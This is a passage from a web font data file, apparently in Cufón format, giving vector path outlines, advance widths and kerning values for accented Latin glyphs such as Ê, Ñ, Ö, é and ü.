7v144,9,373,-2,526,0r12,11v-3,11,-26,171,-27,185r-34,0v-15,-53,-12,-114,-38,-134v-44,-11,-96,-8,-163,-9v-57,0,-81,5,-82,34v-2,58,-3,152,-4,238v59,0,225,-4,246,-5r-10,74r-17,0v-41,-30,-191,-23,-220,-26v-2,148,-2,278,-2,287v0,33,47,39,167,39v27,0,95,-2,105,-12v37,-37,48,-118,65,-176r37,0v-4,41,-9,222,-9,232r-560,0","w":640,"k":{"G":20,"\u011c":20,"\u011e":20,"\u0120":20}},"\u00ca":{"d":"221,-811v46,-48,67,-75,102,-123r40,0v39,57,59,80,98,122r-19,17r-103,-68r-100,70xm29,0r0,-37v50,-3,90,-8,90,-46v0,-32,4,-177,4,-330v0,-86,-4,-175,-4,-248v0,-36,-37,-37,-82,-40r0,-37v144,9,373,-2,526,0r12,11v-3,11,-26,171,-27,185r-34,0v-15,-53,-12,-114,-38,-134v-44,-11,-96,-8,-163,-9v-57,0,-81,5,-82,34v-2,58,-3,152,-4,238v59,0,225,-4,246,-5r-10,74r-17,0v-41,-30,-191,-23,-220,-26v-2,148,-2,278,-2,287v0,33,47,39,167,39v27,0,95,-2,105,-12v37,-37,48,-118,65,-176r37,0v-4,41,-9,222,-9,232r-560,0","w":640,"k":{"G":20,"\u011c":20,"\u011e":20,"\u0120":20}},"\u00cb":{"d":"189,-873v0,-7,21,-72,55,-72v14,0,58,25,58,61v0,34,-37,72,-58,72v-21,0,-55,-48,-55,-61xm376,-873v0,-7,22,-72,55,-72v15,0,59,25,59,61v0,34,-38,72,-59,72v-21,0,-55,-48,-55,-61xm29,0r0,-37v50,-3,90,-8,90,-46v0,-32,4,-177,4,-330v0,-86,-4,-175,-4,-248v0,-36,-37,-37,-82,-40r0,-37v144,9,373,-2,526,0r12,11v-3,11,-26,171,-27,185r-34,0v-15,-53,-12,-114,-38,-134v-44,-11,-96,-8,-163,-9v-57,0,-81,5,-82,34v-2,58,-3,152,-4,238v59,0,225,-4,246,-5r-10,74r-17,0v-41,-30,-191,-23,-220,-26v-2,148,-2,278,-2,287v0,33,47,39,167,39v27,0,95,-2,105,-12v37,-37,48,-118,65,-176r37,0v-4,41,-9,222,-9,232r-560,0","w":640,"k":{"G":20,"\u011c":20,"\u011e":20,"\u0120":20}},"\u00cc":{"d":"7,-923v-2,-27,22,-48,49,-54v38,34,120,105,182,150r-13,24v-62,-27,-175,-92,-218,-120xm29,0r0,-37v50,-3,90,-8,90,-46v0,-8,-7,-379,-7,-578v0,-36,-37,-37,-83,-40r0,-37r277,0r0,37v-45,3,-83,4,-83,40v0,143,-7,569,-7,578v0,37,38,42,90,46r0,37r-277,0","w":335},"\u00cd":{"d":"95,-827v62,-45,144,-116,182,-150v27,5,51,27,49,54v-43,28,-156,93,-218,120xm29,0r0,-37v50,-3,90,-8,90,-46v0,-8,-7,-379,-7,-578v0,-36,-37,-37,-83,-40r0,-37r277,0r0,37v-45,3,-83,4,-83,40v0,143,-7,569,-7,578v0,37,38,42,90,46r0,37r-277,0","w":335},"\u00ce":{"d":"53,-811v46,-48,67,-75,102,-123r40,0v39,57,59,80,98,122r-19,17r-103,-68r-100,70xm29,0r0,-37v50,-3,90,-8,90,-46v0,-8,-7,-379,-7,-578v0,-36,-37,-37,-83,-40r0,-37r277,0r0,37v-45,3,-83,4,-83,40v0,143,-7,569,-7,578v0,37,38,42,90,46r0,37r-277,0","w":335},"\u00cf":{"d":"21,-873v0,-7,21,-72,55,-72v14,0,58,25,58,61v0,34,-37,72,-58,72v-21,0,-55,-48,-55,-61xm208,-873v0,-7,22,-72,55,-72v15,0,59,25,59,61v0,34,-38,72,-59,72v-21,0,-55,-48,-55,-61xm29,0r0,-37v50,-3,90,-8,90,-46v0,-8,-7,-379,-7,-578v0,-36,-37,-37,-83,-40r0,-37r277,0r0,37v-45,3,-83,4,-83,40v0,143,-7,569,-7,578v0,37,38,42,90,46r0,37r-277,0","w":335},"\u00d1":{"d":"239,-830v19,-28,90,-99,110,-99v30,0,59,35,126,53v24,-7,47,-24,67,-43r15,12v-19,28,-80,91,-100,91v-34,0,-88,-53,-126,-53v-24,7,-59,34,-79,53xm15,-701r0,-37r189,0v8,24,185,261,429,579r-8,-475v-1,-43,-4,-58,-90,-66r0,-38r242,0r0,36v-47,3,-87,11,-87,58v0,139,-7,471,-7,480v0,42,2,164,2,164r-59,0v-50,-77,-53,-75,-462,-597r0,307v0,0,5,191,5,207v0,33,42,40,86,44r0,39r-236,0r0,-36v43,-4,79,-12,83,-44v8,-7,8,-476,6,-587v5,-25,-60,-33,-93,-34","w":777,"k":{"T":-20,"\u0164":-20,"V":-20,"W":-20,"\u0174":-20,"Y":-20,"\u00dd":-20,"\u0176":-20,"\u0178":-20}},"\u00d2":{"d":"227,-923v-2,-27,22,-48,49,-54v38,34,120,105,182,150r-13,24v-62,-27,-175,-92,-218,-120xm42,-358v0,-114,27,-196,64,-252v75,-112,232,-141,289,-141v214,0,309,130,309,340v0,71,-8,197,-71,289v-72,106,-216,136,-274,136v-223,0,-317,-163,-317,-372xm144,-379v0,34,0,232,141,304v42,21,72,23,120,23v117,0,196,-76,196,-299v0,-245,-94,-322,-188,-336v-9,-2,-37,-2,-54,-2v-122,0,-215,79,-215,310","w":745,"k":{"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0102":30}},"\u00d3":{"d":"315,-827v62,-45,144,-116,182,-150v27,5,51,27,49,54v-43,28,-156,93,-218,120xm42,-358v0,-114,27,-196,64,-252v75,-112,232,-141,289,-141v214,0,309,130,309,340v0,71,-8,197,-71,289v-72,106,-216,136,-274,136v-223,0,-317,-163,-317,-372xm144,-379v0,34,0,232,141,304v42,21,72,23,120,23v117,0,196,-76,196,-299v0,-245,-94,-322,-188,-336v-9,-2,-37,-2,-54,-2v-122,0,-215,79,-215,310","w":745,"k":{"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0102":30}},"\u00d4":{"d":"273,-811v46,-48,67,-75,102,-123r40,0v39,57,59,80,98,122r-19,17r-103,-68r-100,70xm42,-358v0,-114,27,-196,64,-252v75,-112,232,-141,289,-141v214,0,309,130,309,340v0,71,-8,197,-71,289v-72,106,-216,136,-274,136v-223,0,-317,-163,-317,-372xm144,-379v0,34,0,232,141,304v42,21,72,23,120,23v117,0,196,-76,196,-299v0,-245,-94,-322,-188,-336v-9,-2,-37,-2,-54,-2v-122,0,-215,79,-215,310","w":745,"k":{"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0102":30}},"\u00d5":{"d":"228,-830v19,-28,90,-99,110,-99v30,0,59,35,126,53v24,-7,47,-24,67,-43r15,12v-19,28,-80,91,-100,91v-34,0,-88,-53,-126,-53v-24,7,-59,34,-79,53xm42,-358v0,-114,27,-196,64,-252v75,-112,232,-141,289,-141v214,0,309,130,309,340v0,71,-8,197,-71,289v-72,106,-216,136,-274,136v-223,0,-317,-163,-317,-372xm144,-379v0,34,0,232,141,304v42,21,72,23,120,23v117,0,196,-76,196,-299v0,-245,-94,-322,-188,-336v-9,-2,-37,-2,-54,-2v-122,0,-215,79,-215,310","w":745,"k":{"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0102":30}},"\u00d6":{"d":"241,-873v0,-7,21,-72,55,-72v14,0,58,25,58,61v0,34,-37,72,-58,72v-21,0,-55,-48,-55,-61xm428,-873v0,-7,22,-72,55,-72v15,0,59,25,59,61v0,34,-38,72,-59,72v-21,0,-55,-48,-55,-61xm42,-358v0,-114,27,-196,64,-252v75,-112,232,-141,289,-141v214,0,309,130,309,340v0,71,-8,197,-71,289v-72,106,-216,136,-274,136v-223,0,-317,-163,-317,-372xm144,-379v0,34,0,232,141,304v42,21,72,23,120,23v117,0,196,-76,196,-299v0,-245,-94,-322,-188,-336v-9,-2,-37,-2,-54,-2v-122,0,-215,79,-215,310","w":745,"k":{"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0102":30}},"\u00d8":{"d":"42,-358v0,-114,27,-196,64,-252v75,-112,232,-141,289,-141v59,0,108,10,150,29r34,-69r41,19r-36,72v82,56,120,157,120,289v0,71,-8,197,-71,289v-72,106,-216,136,-274,136v-45,0,-85,-7,-120,-19r-34,68r-39,-18r33,-68v-109,-59,-157,-185,-157,-335xm507,-645v-46,-34,-76,-44,-148,-44v-122,0,-215,79,-215,310v0,30,0,187,96,273xm276,-79v41,21,79,27,129,27v117,0,196,-76,196,-299v0,-126,-25,-207,-62,-258","w":745},"\u00d9":{"d":"255,-923v-2,-27,22,-48,49,-54v38,34,120,105,182,150r-13,24v-62,-27,-175,-92,-218,-120xm34,-701r0,-37r276,0r0,37v-53,4,-90,9,-90,46r2,458v0,55,44,151,212,151v163,0,184,-85,184,-310v0,-89,-2,-179,-2,-299v0,-33,-47,-40,-90,-44r0,-39r236,0r0,36v-52,8,-81,15,-81,62v0,41,-10,362,-10,402v0,224,-155,252,-309,252v-208,0,-244,-164,-244,-228v0,0,-2,-425,-3,-436v-5,-44,-23,-47,-81,-51","w":757,"k":{"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0102":20,"T":-30,"\u0164":-30}},"\u00da":{"d":"343,-827v62,-45,144,-116,182,-150v27,5,51,27,49,54v-43,28,-156,93,-218,120xm34,-701r0,-37r276,0r0,37v-53,4,-90,9,-90,46r2,458v0,55,44,151,212,151v163,0,184,-85,184,-310v0,-89,-2,-179,-2,-299v0,-33,-47,-40,-90,-44r0,-39r236,0r0,36v-52,8,-81,15,-81,62v0,41,-10,362,-10,402v0,224,-155,252,-309,252v-208,0,-244,-164,-244,-228v0,0,-2,-425,-3,-436v-5,-44,-23,-47,-81,-51","w":757,"k":{"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0102":20,"T":-30,"\u0164":-30}},"\u00db":{"d":"301,-811v46,-48,67,-75,102,-123r40,0v39,57,59,80,98,122r-19,17r-103,-68r-100,70xm34,-701r0,-37r276,0r0,37v-53,4,-90,9,-90,46r2,458v0,55,44,151,212,151v163,0,184,-85,184,-310v0,-89,-2,-179,-2,-299v0,-33,-47,-40,-90,-44r0,-39r236,0r0,36v-52,8,-81,15,-81,62v0,41,-10,362,-10,402v0,224,-155,252,-309,252v-208,0,-244,-164,-244,-228v0,0,-2,-425,-3,-436v-5,-44,-23,-47,-81,-51","w":757,"k":{"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0102":20,"T":-30,"\u0164":-30}},"\u00dc":{"d":"269,-873v0,-7,21,-72,55,-72v14,0,58,25,58,61v0,34,-37,72,-58,72v-21,0,-55,-48,-55,-61xm456,-873v0,-7,22,-72,55,-72v15,0,59,25,59,61v0,34,-38,72,-59,72v-21,0,-55,-48,-55,-61xm34,-701r0,-37r276,0r0,37v-53,4,-90,9,-90,46r2,458v0,55,44,151,212,151v163,0,184,-85,184,-310v0,-89,-2,-179,-2,-299v0,-33,-47,-40,-90,-44r0,-39r236,0r0,36v-52,8,-81,15,-81,62v0,41,-10,362,-10,402v0,224,-155,252,-309,252v-208,0,-244,-164,-244,-228v0,0,-2,-425,-3,-436v-5,-44,-23,-47,-81,-51","w":757,"k":{"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0102":20,"T":-30,"\u0164":-30}},"\u00dd":{"d":"286,-827v62,-45,144,-116,182,-150v27,5,51,27,49,54v-43,28,-156,93,-218,120xm0,-701r0,-37r276,0r0,37v-66,5,-83,13,-83,33v0,22,100,180,151,260v37,-53,167,-244,167,-265v0,-20,-25,-23,-70,-26r0,-39r208,0r0,36v-34,4,-47,15,-55,25r-224,310v-2,44,-3,109,-3,218v0,32,1,75,5,82v13,24,60,29,100,32r0,35r-310,0r0,-35v50,-4,105,-10,105,-48v0,-165,-4,-275,-4,-275v-17,-31,-118,-179,-199,-296v0,0,-28,-44,-64,-47","w":649,"k":{"A":40,"\u00c0":40,"\u00c1":40,"\u00c2":40,"\u00c3":40,"\u00c4":40,"\u00c5":40,"\u0102":40,",":70,".":70}},"\u00df":{"d":"195,-131v0,94,1,88,74,97r0,34r-243,0r0,-34v73,-11,81,-9,80,-68r-7,-395v0,-146,69,-301,225,-301v105,0,160,63,160,135v0,79,-94,118,-94,194v0,125,178,139,178,312v0,63,-33,120,-76,149v-72,50,-202,16,-214,-45v0,-109,3,-118,27,-118v40,0,4,124,107,124v54,0,91,-24,91,-75v0,-91,-199,-191,-199,-288v0,-145,103,-141,103,-235v0,-70,-26,-119,-78,-119v-104,0,-130,171,-130,245v0,117,-4,311,-4,388","w":598},"\u00e0":{"d":"91,-715v1,-24,29,-45,57,-45v32,40,100,124,153,180r-16,21v-57,-37,-157,-121,-194,-156xm456,-26v0,14,-70,25,-86,31v-22,0,-36,-60,-42,-72v-86,56,-97,77,-190,77v-76,0,-98,-68,-98,-131v0,-169,130,-161,282,-195v0,-24,1,-48,1,-60v0,-68,-62,-86,-109,-86v-71,0,-81,30,-107,124r-41,-4v4,-34,-16,-184,193,-184v154,0,156,85,156,134v0,132,-4,213,-4,264v0,43,45,84,45,102xm130,-131v0,116,127,74,186,24v12,-24,6,-121,6,-170v-168,56,-192,52,-192,146","w":478,"k":{"v":5,"w":5,"\u0175":5}},"\u00e1":{"d":"189,-579v53,-56,121,-140,153,-180v28,0,56,21,58,45v-38,35,-138,119,-194,156xm456,-26v0,14,-70,25,-86,31v-22,0,-36,-60,-42,-72v-86,56,-97,77,-190,77v-76,0,-98,-68,-98,-131v0,-169,130,-161,282,-195v0,-24,1,-48,1,-60v0,-68,-62,-86,-109,-86v-71,0,-81,30,-107,124r-41,-4v4,-34,-16,-184,193,-184v154,0,156,85,156,134v0,132,-4,213,-4,264v0,43,45,84,45,102xm130,-131v0,116,127,74,186,24v12,-24,6,-121,6,-170v-168,56,-192,52,-192,146","w":478,"k":{"v":5,"w":5,"\u0175":5}},"\u00e2":{"d":"128,-581v46,-67,101,-154,111,-171r40,0v9,17,65,121,97,169r-16,13r-113,-106r-99,108xm456,-26v0,14,-70,25,-86,31v-22,0,-36,-60,-42,-72v-86,56,-97,77,-190,77v-76,0,-98,-68,-98,-131v0,-169,130,-161,282,-195v0,-24,1,-48,1,-60v0,-68,-62,-86,-109,-86v-71,0,-81,30,-107,124r-41,-4v4,-34,-16,-184,193,-184v154,0,156,85,156,134v0,132,-4,213,-4,264v0,43,45,84,45,102xm130,-131v0,116,127,74,186,24v12,-24,6,-121,6,-170v-168,56,-192,52,-192,146","w":478,"k":{"v":5,"w":5,"\u0175":5}},"\u00e3":{"d":"87,-602v19,-28,90,-99,110,-99v30,0,59,35,126,53v24,-7,47,-24,67,-43r15,12v-19,28,-80,91,-100,91v-34,0,-88,-53,-126,-53v-24,7,-59,34,-79,53xm456,-26v0,14,-70,25,-86,31v-22,0,-36,-60,-42,-72v-86,56,-97,77,-190,77v-76,0,-98,-68,-98,-131v0,-169,130,-161,282,-195v0,-24,1,-48,1,-60v0,-68,-62,-86,-109,-86v-71,0,-81,30,-107,124r-41,-4v4,-34,-16,-184,193,-184v154,0,156,85,156,134v0,132,-4,213,-4,264v0,43,45,84,45,102xm130,-131v0,116,127,74,186,24v12,-24,6,-121,6,-170v-168,56,-192,52,-192,146","w":478,"k":{"v":5,"w":5,"\u0175":5}},"\u00e4":{"d":"100,-645v0,-7,21,-72,55,-72v14,0,58,25,58,61v0,34,-37,72,-58,72v-21,0,-55,-48,-55,-61xm287,-645v0,-7,22,-72,55,-72v15,0,59,25,59,61v0,34,-38,72,-59,72v-21,0,-55,-48,-55,-61xm456,-26v0,14,-70,25,-86,31v-22,0,-36,-60,-42,-72v-86,56,-97,77,-190,77v-76,0,-98,-68,-98,-131v0,-169,130,-161,282,-195v0,-24,1,-48,1,-60v0,-68,-62,-86,-109,-86v-71,0,-81,30,-107,124r-41,-4v4,-34,-16,-184,193,-184v154,0,156,85,156,134v0,132,-4,213,-4,264v0,43,45,84,45,102xm130,-131v0,116,127,74,186,24v12,-24,6,-121,6,-170v-168,56,-192,52,-192,146","w":478,"k":{"v":5,"w":5,"\u0175":5}},"\u00e5":{"d":"161,-656v-3,-60,48,-88,90,-88v38,0,78,21,78,77v0,58,-15,69,-58,97v-55,15,-105,8,-110,-86xm289,-657v2,-39,-14,-54,-49,-54v-19,0,-37,0,-37,53v0,49,20,61,50,61v30,-1,33,-9,36,-60xm456,-26v0,14,-70,25,-86,31v-22,0,-36,-60,-42,-72v-86,56,-97,77,-190,77v-76,0,-98,-68,-98,-131v0,-169,130,-161,282,-195v0,-24,1,-48,1,-60v0,-68,-62,-86,-109,-86v-71,0,-81,30,-107,124r-41,-4v4,-34,-16,-184,193,-184v154,0,156,85,156,134v0,132,-4,213,-4,264v0,43,45,84,45,102xm130,-131v0,116,127,74,186,24v12,-24,6,-121,6,-170v-168,56,-192,52,-192,146","w":478,"k":{"v":5,"w":5,"\u0175":5}},"\u00e6":{"d":"40,-121v0,-169,130,-161,282,-195v0,-24,1,-48,1,-60v0,-68,-62,-86,-109,-86v-71,0,-81,30,-107,124r-41,-4v4,-34,-16,-184,193,-184v88,0,127,28,143,62v39,-32,89,-59,134,-59v204,0,192,173,193,242v-73,37,-206,14,-310,20v0,99,2,199,130,199v61,0,110,-23,159,-71r22,23v-58,59,-114,125,-201,125v-91,0,-144,-42,-174,-100v-80,49,-122,95,-217,95v-76,0,-98,-68,-98,-131xm130,-131v0,116,127,74,186,24v12,-24,6,-121,6,-170v-168,56,-192,52,-192,146xm421,-306v74,-1,193,4,215,-18v0,-46,-14,-134,-104,-134v-96,0,-111,47,-111,152","w":760},"\u00e7":{"d":"118,-272v-1,122,25,213,126,213v67,0,148,-75,148,-75r21,20r-111,121v-27,4,-52,10,-85,8r-6,28v44,9,90,30,90,76v0,50,-28,65,-59,80v-22,4,-64,6,-87,7r-3,-38v68,0,98,-19,98,-39v0,-18,-26,-36,-73,-38r-12,-11r25,-69v-29,-5,-57,-12,-76,-27v-58,-45,-85,-117,-84,-224v0,-36,6,-155,24,-173v114,-112,157,-112,205,-112v60,0,126,17,137,21v-3,20,-4,140,-4,150r-29,0r-16,-64v-7,-25,-71,-38,-128,-38v-80,0,-101,41,-101,184","w":441},"\u00e8":{"d":"93,-715v1,-24,29,-45,57,-45v32,40,100,124,153,180r-16,21v-57,-37,-157,-121,-194,-156xm236,15v-228,0,-230,-263,-184,-414v14,-45,114,-124,191,-124v204,0,192,173,193,242v-73,37,-206,14,-310,20v0,99,1,199,130,199v61,0,110,-23,159,-71r22,23v-58,59,-114,125,-201,125xm128,-306v74,-1,193,4,215,-18v0,-46,-14,-134,-104,-134v-96,0,-111,47,-111,152","w":467,"k":{"h":30,"\u0125":30}},"\u00e9":{"d":"191,-579v53,-56,121,-140,153,-180v28,0,56,21,58,45v-38,35,-138,119,-194,156xm236,15v-228,0,-230,-263,-184,-414v14,-45,114,-124,191,-124v204,0,192,173,193,242v-73,37,-206,14,-310,20v0,99,1,199,130,199v61,0,110,-23,159,-71r22,23v-58,59,-114,125,-201,125xm128,-306v74,-1,193,4,215,-18v0,-46,-14,-134,-104,-134v-96,0,-111,47,-111,152","w":467,"k":{"h":30,"\u0125":30}},"\u00ea":{"d":"130,-581v46,-67,101,-154,111,-171r40,0v9,17,65,121,97,169r-16,13r-113,-106r-99,108xm236,15v-228,0,-230,-263,-184,-414v14,-45,114,-124,191,-124v204,0,192,173,193,242v-73,37,-206,14,-310,20v0,99,1,199,130,199v61,0,110,-23,159,-71r22,23v-58,59,-114,125,-201,125xm128,-306v74,-1,193,4,215,-18v0,-46,-14,-134,-104,-134v-96,0,-111,47,-111,152","w":467,"k":{"h":30,"\u0125":30}},"\u00eb":{"d":"102,-645v0,-7,21,-72,55,-72v14,0,58,25,58,61v0,34,-37,72,-58,72v-21,0,-55,-48,-55,-61xm289,-645v0,-7,22,-72,55,-72v15,0,59,25,59,61v0,34,-38,72,-59,72v-21,0,-55,-48,-55,-61xm236,15v-228,0,-230,-263,-184,-414v14,-45,114,-124,191,-124v204,0,192,173,193,242v-73,37,-206,14,-310,20v0,99,1,199,130,199v61,0,110,-23,159,-71r22,23v-58,59,-114,125,-201,125xm128,-306v74,-1,193,4,215,-18v0,-46,-14,-134,-104,-134v-96,0,-111,47,-111,152","w":467,"k":{"h":30,"\u0125":30}},"\u00ec":{"d":"-18,-715v1,-24,29,-45,57,-45v32,40,100,124,153,180r-16,21v-57,-37,-157,-121,-194,-156xm30,0r0,-34v70,-5,77,-14,77,-53r0,-208v-3,-178,1,-174,-72,-174r-2,-33v98,-9,139,-24,150,-24v8,0,17,4,17,16v0,43,-5,163,-5,435v0,28,23,38,67,41r0,34r-232,0","w":282},"\u00ed":{"d":"80,-579v53,-56,121,-140,153,-180v28,0,56,21,58,45v-38,35,-138,119,-194,156xm30,0r0,-34v70,-5,77,-14,77,-53r0,-208v-3,-178,1,-174,-72,-174r-2,-33v98,-9,139,-24,150,-24v8,0,17,4,17,16v0,43,-5,163,-5,435v0,28,23,38,67,41r0,34r-232,0","w":282},"\u00ee":{"d":"19,-581v46,-67,101,-154,111,-171r40,0v9,17,65,121,97,169r-16,13r-113,-106r-99,108xm30,0r0,-34v70,-5,77,-14,77,-53r0,-208v-3,-178,1,-174,-72,-174r-2,-33v98,-9,139,-24,150,-24v8,0,17,4,17,16v0,43,-5,163,-5,435v0,28,23,38,67,41r0,34r-232,0","w":282},"\u00ef":{"d":"-9,-645v0,-7,21,-72,55,-72v14,0,58,25,58,61v0,34,-37,72,-58,72v-21,0,-55,-48,-55,-61xm178,-645v0,-7,22,-72,55,-72v15,0,59,25,59,61v0,34,-38,72,-59,72v-21,0,-55,-48,-55,-61xm30,0r0,-34v70,-5,77,-14,77,-53r0,-208v-3,-178,1,-174,-72,-174r-2,-33v98,-9,139,-24,150,-24v8,0,17,4,17,16v0,43,-5,163,-5,435v0,28,23,38,67,41r0,34r-232,0","w":282},"\u00f1":{"d":"152,-602v19,-28,90,-99,110,-99v30,0,59,35,126,53v24,-7,47,-24,67,-43r15,12v-19,28,-80,91,-100,91v-34,0,-88,-53,-126,-53v-24,7,-59,34,-79,53xm32,-493v73,-8,108,-34,135,-34v22,-5,25,30,24,67v83,-47,144,-65,188,-65v86,0,108,68,108,117r0,334v0,27,5,37,53,40r0,34r-204,0r0,-34v54,-4,57,-16,57,-44r0,-317v0,-53,-50,-57,-88,-57v-24,0,-83,18,-111,37v-3,146,-7,236,-7,291v0,86,11,87,59,90r0,34r-210,0r0,-34v59,-9,62,-12,62,-116v0,-5,-5,-265,-7,-272v-8,-32,-24,-30,-56,-33","w":563},"\u00f2":{"d":"113,-715v1,-24,29,-45,57,-45v32,40,100,124,153,180r-16,21v-57,-37,-157,-121,-194,-156xm30,-260v0,-70,25,-129,41,-155v37,-58,149,-111,205,-111v105,0,215,62,215,232v0,87,-11,140,-44,190v-6,8,-61,80,-115,104v-27,12,-56,17,-91,17v-85,0,-211,-38,-211,-277xm400,-267v0,-136,-40,-188,-154,-188v-61,0,-121,0,-121,187v0,191,77,227,206,209v31,-12,69,-56,69,-208","w":517},"\u00f3":{"d":"211,-579v53,-56,121,-140,153,-180v28,0,56,21,58,45v-38,35,-138,119,-194,156xm30,-260v0,-70,25,-129,41,-155v37,-58,149,-111,205,-111v105,0,215,62,215,232v0,87,-11,140,-44,190v-6,8,-61,80,-115,104v-27,12,-56,17,-91,17v-85,0,-211,-38,-211,-277xm400,-267v0,-136,-40,-188,-154,-188v-61,0,-121,0,-121,187v0,191,77,227,206,209v31,-12,69,-56,69,-208","w":517},"\u00f4":{"d":"150,-581v46,-67,101,-154,111,-171r40,0v9,17,65,121,97,169r-16,13r-113,-106r-99,108xm30,-260v0,-70,25,-129,41,-155v37,-58,149,-111,205,-111v105,0,215,62,215,232v0,87,-11,140,-44,190v-6,8,-61,80,-115,104v-27,12,-56,17,-91,17v-85,0,-211,-38,-211,-277xm400,-267v0,-136,-40,-188,-154,-188v-61,0,-121,0,-121,187v0,191,77,227,206,209v31,-12,69,-56,69,-208","w":517},"\u00f5":{"d":"109,-602v19,-28,90,-99,110,-99v30,0,59,35,126,53v24,-7,47,-24,67,-43r15,12v-19,28,-80,91,-100,91v-34,0,-88,-53,-126,-53v-24,7,-59,34,-79,53xm30,-260v0,-70,25,-129,41,-155v37,-58,149,-111,205,-111v105,0,215,62,215,232v0,87,-11,140,-44,190v-6,8,-61,80,-115,104v-27,12,-56,17,-91,17v-85,0,-211,-38,-211,-277xm400,-267v0,-136,-40,-188,-154,-188v-61,0,-121,0,-121,187v0,191,77,227,206,209v31,-12,69,-56,69,-208","w":517},"\u00f6":{"d":"122,-645v0,-7,21,-72,55,-72v14,0,58,25,58,61v0,34,-37,72,-58,72v-21,0,-55,-48,-55,-61xm309,-645v0,-7,22,-72,55,-72v15,0,59,25,59,61v0,34,-38,72,-59,72v-21,0,-55,-48,-55,-61xm30,-260v0,-70,25,-129,41,-155v37,-58,149,-111,205,-111v105,0,215,62,215,232v0,87,-11,140,-44,190v-6,8,-61,80,-115,104v-27,12,-56,17,-91,17v-85,0,-211,-38,-211,-277xm400,-267v0,-136,-40,-188,-154,-188v-61,0,-121,0,-121,187v0,191,77,227,206,209v31,-12,69,-56,69,-208","w":517},"\u00f8":{"d":"30,-260v0,-70,25,-129,41,-155v37,-58,149,-111,205,-111v30,0,62,6,90,17r32,-64r35,19r-32,64v52,35,90,97,90,196v0,87,-11,140,-44,190v-6,8,-61,81,-115,104v-52,23,-117,23,-176,2r-30,61r-34,-18r30,-61v-51,-36,-92,-107,-92,-244xm400,-267v0,-72,-11,-116,-38,-145r-167,337v33,22,92,29,136,16v32,-9,69,-56,69,-208xm125,-268v0,81,14,133,40,166r165,-334v-24,-11,-49,-19,-84,-19v-61,0,-121,0,-121,187","w":517},"\u00f9":{"d":"124,-715v1,-24,29,-45,57,-45v32,40,100,124,153,180r-16,21v-57,-37,-157,-121,-194,-156xm248,-70v55,0,143,-19,143,-78v0,-116,2,-190,2,-237v1,-104,-10,-79,-70,-83r-2,-33v99,-10,139,-24,150,-24v8,0,18,3,18,15v0,217,-8,310,-8,383v0,43,45,84,45,102v0,14,-70,25,-86,31v-22,0,-36,-60,-42,-72v-92,65,-166,75,-185,75v-47,0,-99,-42,-114,-101v-10,-42,-11,-154,-10,-219v0,-156,-5,-152,-65,-153r-2,-34v88,-10,131,-27,142,-27v8,0,18,3,18,15v3,160,-19,286,6,394v7,30,41,46,60,46","w":556},"\u00fa":{"d":"222,-579v53,-56,121,-140,153,-180v28,0,56,21,58,45v-38,35,-138,119,-194,156xm248,-70v55,0,143,-19,143,-78v0,-116,2,-190,2,-237v1,-104,-10,-79,-70,-83r-2,-33v99,-10,139,-24,150,-24v8,0,18,3,18,15v0,217,-8,310,-8,383v0,43,45,84,45,102v0,14,-70,25,-86,31v-22,0,-36,-60,-42,-72v-92,65,-166,75,-185,75v-47,0,-99,-42,-114,-101v-10,-42,-11,-154,-10,-219v0,-156,-5,-152,-65,-153r-2,-34v88,-10,131,-27,142,-27v8,0,18,3,18,15v3,160,-19,286,6,394v7,30,41,46,60,46","w":556},"\u00fb":{"d":"161,-581v46,-67,101,-154,111,-171r40,0v9,17,65,121,97,169r-16,13r-113,-106r-99,108xm248,-70v55,0,143,-19,143,-78v0,-116,2,-190,2,-237v1,-104,-10,-79,-70,-83r-2,-33v99,-10,139,-24,150,-24v8,0,18,3,18,15v0,217,-8,310,-8,383v0,43,45,84,45,102v0,14,-70,25,-86,31v-22,0,-36,-60,-42,-72v-92,65,-166,75,-185,75v-47,0,-99,-42,-114,-101v-10,-42,-11,-154,-10,-219v0,-156,-5,-152,-65,-153r-2,-34v88,-10,131,-27,142,-27v8,0,18,3,18,15v3,160,-19,286,6,394v7,30,41,46,60,46","w":556},"\u00fc":{"d":"133,-645v0,-7,21,-72,55,-72v14,0,58,25,58,61v0,34,-37,72,-58,72v-21,0,-55,-48,-55,-61xm320,-645v0,-7,22,-72,55,-72v15,0,59,25,59,61v0,34,-38,72,-59,72v-21,0,-55,-48,-55,-61xm248,-70v55,0,143,-19,143,-78v0,-116,2,-190,2,-237v1,-104,-10,-79,-70,-83r-2,-33v99,-10,139,-24,150,-24v8,0,18,3,18,15v0,217,-8,310,-8,383v0,43,45,84,45,102v0,14,-70,25,-86,31v-22,0,-36,-60,-42,-72v-92,65,-166,75,-185,75v-47,0,-99,-42,-114,-101v-10,-42,-11,-154,-10,-219v0,-156,-5,-152,-65,-153r-2,-34v88,-10,131,-27,142,-27v8,0,18,3,18,15v3,160,-19,286,6,394v7,30,41,46,60,46","w":556},"\u00fd":{"d":"207,-579v53,-56,121,-140,153,-180v28,0,56,21,58,45v-38,35,-138,119,-194,156xm0,-501v88,-11,132,-28,143,-28v8,0,17,3,17,15v0,32,105,409,105,409v102,-272,106,-325,106,-341v0,-44,-36,-13,-36,-47v1,-28,54,-15,77,-16v30,0,49,-4,66,-4v11,0,14,8,14,15v0,15,-20,6,-121,257v-179,443,-144,449,-178,449v-49,0,-66,-12,-66,-29v0,-37,71,-103,71,-160v0,-43,-104,-429,-139,-469v-15,-17,-31,-15,-57,-18","w":492,"k":{"a":30,"\u00e0":30,"\u00e1":30,"\u00e2":30,"\u00e3":30,"\u00e4":30,"\u00e5":30,"\u0103":30,"e":20,"\u00